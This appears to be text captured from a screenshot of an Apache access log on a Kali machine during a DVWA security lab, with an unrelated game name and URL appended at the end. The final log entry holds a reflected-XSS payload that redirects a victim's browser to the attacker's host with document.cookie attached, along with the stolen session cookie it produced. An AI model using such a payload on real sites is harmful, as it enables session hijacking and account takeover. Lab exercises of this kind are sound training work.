 root@kali:~# tail -f /var/log/apache2/access.log
::1 - - [21/May/2020:13:32:03 -0400] "GET /csrf.html HTTP/1.1" 200 823 "-" "Mozi
lla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
::1 - - [21/May/2020:13:36:39 -0400] "GET /csrf.html HTTP/1.1" 200 823 "-" "Mozi
lla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
::1 - - [21/May/2020:13:42:18 -0400] "GET /csrf.html HTTP/1.1" 200 826 "-" "Mozi
lla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
192.168.56.105 - - [22/May/2020:05:23:31 -0400] "GET /bad.php HTTP/1.0" 200 3216
 "-" "-"
192.168.56.104 - - [04/Jul/2020:12:31:37 -0400] "GET / HTTP/1.1" 200 3380 "-" "M
ozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
192.168.56.104 - - [04/Jul/2020:12:31:37 -0400] "GET /icons/openlogo-75.png HTTP
/1.1" 200 6040 "http://192.168.56.104/" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0
) Gecko/20100101 Firefox/60.0"
192.168.56.104 - - [04/Jul/2020:12:31:38 -0400] "GET /favicon.ico HTTP/1.1" 404
505 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
192.168.56.104 - - [04/Jul/2020:12:34:54 -0400] "GET / HTTP/1.1" 200 3380 "-" "M
ozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
192.168.56.104 - - [04/Jul/2020:12:34:54 -0400] "GET /icons/openlogo-75.png HTTP
/1.1" 200 6040 "http://192.168.56.104/" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0
) Gecko/20100101 Firefox/60.0"
192.168.56.104 - - [04/Jul/2020:12:59:00 -0400] "GET /cookie?security=low;%20PHP
SESSID=de10409b1a71cfbf65189e1934168d6 HTTP/1.1" 404 501 "http://192.168.56.107
/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Edocument.location%3D%27http%3A%2F%
2F192.168.56.104%2Fcookie%3F%27%2Bdocument.cookie%3C%2Fscript%3E" "Mozilla/5.0 (
X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
LaTale
http://www.latale.com